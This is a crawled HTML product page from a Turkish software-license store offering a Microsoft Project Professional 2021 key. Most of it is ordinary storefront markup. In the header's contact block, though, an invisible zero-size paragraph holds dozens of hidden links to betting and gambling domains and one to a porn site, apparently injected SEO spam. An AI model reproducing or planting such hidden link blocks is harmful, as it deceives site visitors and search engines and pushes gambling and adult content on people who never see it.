

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lisans24.com/ofis-sistemleri-paketler/project/project-professional-2021/?selected_section=discussion
body_size: 19929
content:

<!DOCTYPE html>
<html 
 lang="tr" dir="ltr">
<head>
<title>Project Professional 2021 Lisans Anahtarı Satın Al</title>

    <base href="https://www.lisans24.com/"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
          data-ca-mode=""/>
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes, width=device-width"/>

    <meta name="description"
          content="Project Professional 2021 lisans anahtarı satın al Önceden tanımlanmış şablonlar, projenize iyi bir başlangıç yapmanıza yardımcı olur. Projede ve proje dışında harcanan zamanı göstermek için zaman çizelgeleri gönderin."/>



    <meta name="keywords" content=""/>


    <meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.lisans24.com/ofis-sistemleri-paketler/project/project-professional-2021/" />
            



    <!-- Inline script moved to the bottom of the page -->
<meta property="og:type" content="website" />
<meta property="og:locale" content="tr" />
<meta property="og:title" content="Project Professional 2021 Lisans Anahtarı Satın Al" />
<meta property="og:description" content="Project Professional 2021 lisans anahtarı satın al Önceden tanımlanmış şablonlar, projenize iyi bir başlangıç yapmanıza yardımcı olur. Projede ve proje dışında harcanan zamanı göstermek için zaman çizelgeleri gönderin." />
<meta property="og:url" content="https://www.lisans24.com/ofis-sistemleri-paketler/project/project-professional-2021/?selected_section=discussion" />
    <meta property="og:image" content="https://www.lisans24.com/images/detailed/9/Project_Professional_2019-lisans24com.jpg" />




    <link href="https://www.lisans24.com/images/logos/8/favicon_ph23-qz_gmnq-lm.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.lisans24.com/var/cache/misc/assets/design/themes/abt__youpitheme/css/standalone.f668665e4534232a477ea9aba6fb98581747819576.css" />


<p><!-- Global site tag (gtag.js) - Google Ads: 413997920 --></p>
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Event snippet for Satın alma işlemi conversion page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width ypi-top-panel">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span5 ypi-title-to-sore">
	                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><img class="topbar-flag" src="turkey.png"> Güvenen <strong> +1 Milyon</strong> Müşteri | CANLI TESLİMAT
</p>
<!-- Inline script moved to the bottom of the page --></div>
            </div>


											
	        
    	<div class="span11 ypi-top-links">
	                <div class=" ty-float-right">
                <div id="currencies_56">

<!--currencies_56--></div>

                    </div><div class="top-menu-text-links hidden-phone ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_194" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_194" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="/neden-canli-teslimat-yapiyoruz/">NEDEN CANLI TESLİMAT YAPIYORUZ?</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row ypi-logo">
<div class="row-fluid ">    	<div class="span3 ypi-logo">
	                <div class="mfixed-button hidden ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-menu__fixed-button"><i class="material-icons md-48 md-dark">more_horiz</i></div></div>
                    </div><div class="ty-logo-container">
    
            <a href="https://www.lisans24.com/" title="">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_1578602322"  src="https://www.lisans24.com/images/logos/8/Lisans24x.png"  width="200" height="47" alt="" title=""/>


    
            </a>
    </div>
            </div>

    
											
	            
    	<div class="span4 phone-links-wrap">
	                <div class="hidden-phone hidden-tablet ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-cr-phone-number">
    <div class="ypi-cr-phone">
	    <div class="ypi-cr-box">
<a target="_blank" href="https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Yazılımı Seviyoruz">Yazılımı <span style="color:#ff5400"> &hearts; </span> Seviyoruz</a>
<a target="_blank" "https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Çağrı Yap"><i class="fab fa-whatsapp">Müşteri Temsilcisi</i></a></div>
        <a onclick="$('.ypi-cr-phone').next().toggleClass('hidden');" rel="nofollow" title=""><i class="material-icons">&#xE313;</i></a>
        <div class="aditional-links">
                                            

    
    

<a id="opener_call_request_block17115" class="cm-dialog-opener cm-dialog-auto-size " href="https://www.lisans24.com/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=17115" data-ca-target-id="content_call_request_block17115"  data-ca-dialog-title="Request call" rel="nofollow"><span >Çağrı iste</span></a>

<div class="hidden" id="content_call_request_block17115" title="Çağrı iste">
    
</div>

         <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
                  
               
        <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Chat</a>
                  <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Whatsapp</a>
                </div>
    </div>
   <div class="ypi-cr-link pop-up-box hidden">
    	<a class="closer" onclick="$('.ypi-cr-phone').next().addClass('hidden');" title=""><i class="material-icons">&#xE5CD;</i></a>
        <div class="ty-cr-work">Pazartesiden Cumartesi</div>
        <div class="ty-cr-work">(9 dan - 5 kadar)</div>
                          
                        <a href="/cdn-cgi/l/email-protection#[base64]" class="n-phone" rel="nofollow" title="">sup<!-- notemail@gmail.com -->port@lis<!-- notemail@gmail.com -->ans24.com</a>

	            <div class="visible-phone">
	            <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
	            </div>
    </div>
</div>
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a></p>
</div>
                    </div>
            </div>

    
											
	            
    	<div class="span9 ypi-cart-user-wrap">
	                <div class="ypi-mini-cart ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_198">
        <div id="sw_dropdown_198" class="ty-dropdown-box__title cm-combination">
            
                                		<span class="ty-minicart-count ty-hand empty">0</span>
                    <i class="material-icons md-36 empty">&#xE547;</i>
                            

        </div>
        <div id="dropdown_198" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Sepetiniz Boş</div>
                                                        
                            
                                                        

                        </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.lisans24.com/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Sepeti göster</a>
                            </div>
                                                        <div class="ty-float-right">
                                            
 

    <a href="https://www.lisans24.com/checkout/"  class="ty-btn ty-btn__primary " ><span>Ödeme</span></a>


                            </div>
                                                    </div>
                        
                </div>
            

        </div>
    <!--cart_status_198--></div>


                    </div><div class="ty-dropdown-box  ypi-mini-user ty-float-right">
        <div id="sw_dropdown_199" class="ty-dropdown-box__title cm-combination unlogged">
            
                                <div class="cm-tooltip ty-account-info__title" title="Üye Girişi">
        <i class="material-icons md-36">&#xE853;</i>
    </div>

                        

        </div>
        <div id="dropdown_199" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div id="account_info_199">
        <ul class="ty-account-info">
        
                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/orders/" rel="nofollow">Tamamlanan Siparişler</a></li>
                                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/compare/" rel="nofollow">Karşılaştırma listesi</a></li>
                    

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.lisans24.com/wishlist/" rel="nofollow">İstek listesi</a></li>
    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_199">
            <form action="https://www.lisans24.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=657" />

                <div class="ty-account-info__orders-txt">Sipariş takibi</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item199" class="cm-required hidden">Sipariş takibi</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item199" name="track_data" value="Sipariş Nr/E-posta" />
                    <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                    
                </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ae1767760d61ccd513f74e3f8bf41b3b" /></form>
        <!--track_orders_block_199--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://www.lisans24.com/login/?return_url=index.php%3Fselected_section%3Ddiscussion%26dispatch%3Dproducts.view%26product_id%3D657"  data-ca-target-id="login_block199" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Giriş</a><a href="https://www.lisans24.com/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Üye ol</a>

            <div  id="login_block199" class="hidden" title="Giriş">
                <div class="ty-login-popup">
                    


    <div id="popup199_login_popup_form_container">
            <form name="popup199_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup199_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup199" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=657" />
        <input type="hidden" name="redirect_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=657" />

        
        <div class="ty-control-group">
            <label for="login_popup199" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_popup199" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup199" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_popup199" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup199" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup199" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ae1767760d61ccd513f74e3f8bf41b3b" /></form>

    <!--popup199_login_popup_form_container--></div>

                </div>
            </div>
            </div>
<!--account_info_199--></div>

        </div>
    </div><div class=" ty-float-right">
                
        <div id="abt__youpitheme_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.lisans24.com/wishlist/" rel="nofollow" title="İstek listesine gözat"><i class="material-icons md-36 md-dark">&#xE87E;</i></a>
        <!--abt__youpitheme_wishlist_count--></div>

    <div id="abt__youpitheme_compare_count">
                <a class="cm-tooltip ty-compare__a " href="https://www.lisans24.com/compare/" rel="nofollow" title="karşılaştırılabilsin"><i class="material-icons md-36 md-dark">&#xe01d;</i></a>
        <!--abt__youpitheme_compare_count--></div>

                    </div><div class="ypi-search ty-float-right">
                <div class="ty-search-block">
    <form action="https://www.lisans24.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        


        <input type="text" name="q" value="" id="search_input" title="Ürünlerde ara" class="ty-search-block__input cm-hint" /><button title="Ara" class="ty-search-magnifier" type="submit"><i class="material-icons md-24 md-dark">&#xE8B6;</i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ae1767760d61ccd513f74e3f8bf41b3b" /></form>
</div>


                    </div>
            </div>
</div>
    </div>
	
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="top-menu ">
                

<div class="abt_up-menu  tbm-menu extended"><div class="ty-menu__wrapper"><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__menu-btn visible-phone"><a class="ty-menu__item-link"><i class="material-icons">&#xE5D2;</i><span>Menu <i class="material-icons">&#xE5CF;</i></span></a></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__electronics"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/191-abt__yt_mwi__icon.png"  alt="" title=""/>

<bdi style="max-width: 110px">Tüm Kategoriler<span class="m-label" style="color: #ffffff; background-color: #ff0000">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_197"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="5" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/oyunlar/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/9/lisans24oyunlar.png"  alt="" title=""/>

<bdi style="max-width: 110px">Oyunlar<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_472"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__apparel" data-subitems-count="7" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/isletim-sistemleri/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/isletim-sistemleri1.png"  alt="" title=""/>

<bdi style="max-width: 110px">İşletim Sistemleri<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_198"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__media" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/Ofis1.png"  alt="" title=""/>

<bdi style="max-width: 110px">Ofis Sistemleri &amp; Paketler<span class="m-label" style="color: #ffffff; background-color: #4caf50">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_223"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__sport" data-subitems-count="10" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/windows-server/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/servers.png"  alt="" title=""/>

<bdi style="max-width: 110px">Windows Server<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_283"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__office" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/guvenliks.png"  alt="" title=""/>

<bdi style="max-width: 110px">Antivirüs &amp; Güvenlik<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_296"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="6" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a href="https://www.lisans24.com/grafik-tasarim/" class="ty-menu__item-link a-first-lvl"><span ><bdi style="max-width: 110px">GRAFİK &amp; TASARIM<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_470"></div></li><li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__sale"><a  href="https://www.lisans24.com/index.php?dispatch=products.bestsellers" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/indirim.png"  alt="" title=""/>

<bdi style="max-width: 110px">En Çok Satılanlar</bdi></span></a></li>
</ul></div><div class="abt_yp_menu-show_more hidden-phone">9/9<i></i></div></div>

                    </div>
            </div>
</div>
    </div>
											
	
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid">
        										
	            <div class="container-fluid-row main-content-grid">
<div class="row-fluid ">    	<div class="span16 main-content-grid">
	                <!-- Inline script moved to the bottom of the page -->
<div class="ty-product-block ty-product-detail">
    <div class="ty-product-block__wrapper clearfix">
            <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="sku" content="0889842880380" />
        <meta itemprop="name" content="Project Professional 2021" />
        <meta itemprop="description" content="Project Professional 2021 lisans anahtarı satın al Önceden tanımlanmış şablonlar, projenize iyi bir başlangıç yapmanıza yardımcı olur. Projede ve proje dışında harcanan zamanı göstermek için zaman çizelgeleri gönderin. Size atanan görevlerden en iyi şekilde yararlanmak için vaka incelemelerini tamamlayın.&amp;nbsp;
Birden çok yerleşik zaman çizelgesiyle karmaşık planları görselleştirin. Microsoft Project Professional 2021 lisans anahtarı satın al, projelerinizi kolaylıkla yürütmenize yardımcı olurken bunları ifade edin. Yerleşik şablonlar ve tanıdık planlama araçları, proje yöneticilerinin ve ekiplerin verimli çalışmasına yardımcı olur.&amp;nbsp;
Project Professional 2021 Lisans Anahtarı Satın Al
Project 2021 Pro anahtarınızı aktif edip ömür boyu kullanabilirsiniz. Project Professional 2021 lisans satın al portföyünüzü değerlendirip optimize ederek ve istenen sonuçlara ulaşarak iş hedefleri olan çeşitli girişimlere öncelik verin. Power BI ile sıkı bir şekilde tümleştirilmiştir ve daha iyi kararlar almanıza yardımcı olmak için gelişmiş analitik sunar.&amp;nbsp;
Project 2021 Pro Kaynakların nasıl kullanıldığını görün ve yerleşik araçlarla işbirliği yapın. Kolaylaştırılmış görev ve zaman yönetimi ile ekipler, yöneticilere daha fazla kontrol sağlayarak her yerden güncellemeler yapabilir. Bilgisayarınızda ömür boyu kullanabileceğiniz Project 2021 Pro için Project Professional 2021 satın al lisans kodu, etkinleştirme işlemini tamamlar." />
                    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/9/Project_Professional_2019-lisans24com.jpg" />
        
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <link itemprop="url" href="https://www.lisans24.com/ofis-sistemleri-paketler/project/project-professional-2021/?selected_section=discussion" />
            <link itemprop="availability" href="https://schema.org/OutOfStock" />
                            <meta itemprop="priceCurrency" content="TRY"/>
                <meta itemprop="price" content="299"/>
                    </div>

        
        
        
    <meta itemprop="image" content="https://www.lisans24.com/images/detailed/9/Project_Professional_2019-lisans24com.jpg">


    </div>

                                



































            
                                    <h1 class="ty-product-block-title" ><bdi>Project Professional 2021</bdi></h1>
                
                <div id="breadcrumbs_11">
        
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix hide_with_btn">
            <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Ana sayfa" /><bdi>Ana sayfa</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="OFİS SİSTEMLERİ &amp; PAKETLER" /><bdi>OFİS SİSTEMLERİ &amp; PAKETLER</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/ofis-sistemleri-paketler/project/" class="ty-breadcrumbs__a"><meta itemprop="position" content="3" /><meta itemprop="name" content="Project" /><bdi>Project</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span><span class="ty-breadcrumbs__current"><bdi>Project Professional 2021</bdi></span></span>
        </div>
        <!--breadcrumbs_11--></div>

            

            <div>
                <div class="sticky-block">

                    <div class="product-block-title-rt clearfix">
                        
                            <div class="ty-product-block__rating">
                                                                                                    <div class="ty-discussion__rating-wrapper">
                                        <span class="ty-nowrap no-rating"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                        
    
            
            <a id="opener_new_post_main_info_title_657" class="ty-discussion__review-write cm-dialog-opener cm-dialog-auto-size" data-ca-target-id="new_post_dialog_main_info_title_657" rel="nofollow" href="https://www.lisans24.com/index.php?dispatch=discussion.get_new_post_form&amp;object_type=P&amp;object_id=657&amp;obj_prefix=main_info_title_&amp;post_redirect_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D657%26selected_section%3Ddiscussion%23discussion" title="Görüşünü yaz">Görüşünü yaz</a>
    
                                    </div>
                                                            </div>
                        

                        
                        <div class="ty-product-block__sku">
                                                        <div class="ty-control-group ty-sku-item cm-hidden-wrapper cm-reload-657" id="sku_update_657"><input type="hidden" name="appearance[show_sku]" value="1" /><label class="ty-control-group__label" id="sku_657">KOD:</label><span class="ty-control-group__item">0889842880380</span><!--sku_update_657--></div>
                        </div>
                    </div>

                    <div class="ypi-product-block__left">
                                                   <div class="span8 ty-product-block__img-wrapper not-thumb-col">
                            
                                                            <div class="ypi-product-block__img cm-reload-657" data-ca-previewer="true" id="product_images_657_update">
                                    


    
    
    
	
<div class="ab_vg-images-wrapper clearfix" data-ca-previewer="true">
    <div class="ab-vg-vertical-thumbnails ab-vg-cols" style="position: relative;overflow: hidden;float:right;width:-webkit-calc(100% - 0px);width:calc(100% - 0px);max-height:504px">
                                                
            
    
        <div id="product_images_65769670f0fd48a5" class="ty-product-img cm-preview-wrapper ty-float-right">
            

            
            
            
                        
    
    <a id="det_img_link_65769670f0fd48a5_9363" data-ca-image-id="preview[product_images_65769670f0fd48a5]" class="cm-image-previewer cm-previewer ty-previewer" data-ca-image-width="800" data-ca-image-height="800" href="https://www.lisans24.com/images/thumbnails/1086/800/detailed/9/Project_Professional_2019-lisans24com.jpg" title=""><img class="ty-pict   cm-image" id="det_img_65769670f0fd48a5_9363"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/624/460/detailed/9/Project_Professional_2019-lisans24com.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/1248/920/detailed/9/Project_Professional_2019-lisans24com.jpg 2x"/><svg class="ty-pict__container" aria-hidden="true" width="624" height="460" viewBox="0 0 624 460" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="624" height="460"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>


            
            
                                                        
                    </div>
    </div>

    
    
            <div class="ypi-text-image-zoom ty-center" style="width: -webkit-calc(100% - 0px); width: calc(100% - 0px)"><small><i class="material-icons">&#xE8FF;</i>Büyütmek için resmin üzerine gelin</small></div>
    
    
</div>

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



                                    <!--product_images_657_update--></div>
                                                        

                            <div class="yt-mini-pr-image hidden">            
    
